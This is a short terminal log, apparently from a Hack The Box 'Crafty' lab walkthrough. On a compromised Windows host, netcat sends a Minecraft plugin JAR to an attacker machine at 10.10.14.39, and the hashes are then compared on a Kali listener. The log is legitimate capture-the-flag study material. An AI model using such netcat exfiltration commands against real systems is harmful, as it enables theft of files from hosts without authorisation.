 PS C:\Users\svc_minecraft\server\plugins> cmd.exe
cmd.exe
Microsoft Windows [Version 10.0.17763.5329]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\svc_minecraft\server\plugins>C:\tmp\nc.exe -w 3 10.10.14.39 1234 < playercounter-1.0
-SNAPSHOT.jar
C:\tmp\nc.exe -w 3 10.10.14.39 1234 < playercounter-1.0-SNAPSHOT.jar
C:\Users\svc_minecraft\server\plugins>certutil -hashfile playercounter-1.0-SNAPSHOT.jar MD5
certutil -hashfile playercounter-1.0-SNAPSHOT.jar MD5
MD5 hash of playercounter-1.0-SNAPSHOT.jar:
349f6584e18cd85fc9e014da154efe03
CertUtil: -hashfile command completed successfully.
C:\Users\svc_minecraft\server\plugins>
└─$ nc -l -p 1234 > playercounter.jar
┌──(victor㉿kali)-[~/Hacking/htb/machines/easy/crafty]
└─$ file playercounter.jar
playercounter.jar: Java archive data (JAR)
┌──(victor㉿kali)-[~/Hacking/htb/machines/easy/crafty]
└─$ md5sum playercounter.jar
349f6584e18cd85fc9e014da154efe03 playercounter.jar
┌──(victor㉿kali)-[~/Hacking/htb/machines/easy/crafty]
└─$